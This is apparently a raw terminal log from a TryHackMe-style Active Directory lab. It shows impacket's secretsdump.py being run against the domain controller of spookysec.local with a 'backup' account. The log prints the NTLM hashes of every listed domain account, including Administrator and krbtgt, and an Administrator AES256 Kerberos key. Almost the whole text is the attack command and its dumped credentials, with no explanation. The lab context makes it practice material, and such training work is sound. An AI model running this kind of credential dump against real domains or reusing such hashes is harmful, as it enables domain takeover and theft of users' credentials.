 kali@kali:~/THM/AttacktiveDirect/impacket-master/examples$ python3 secretsdump.py -dc-ip 10.10.247.166 spookysec.local/backup
17860@10.10.247.166
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:49d34403ea662a0a5e31c85f6877a9cf:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48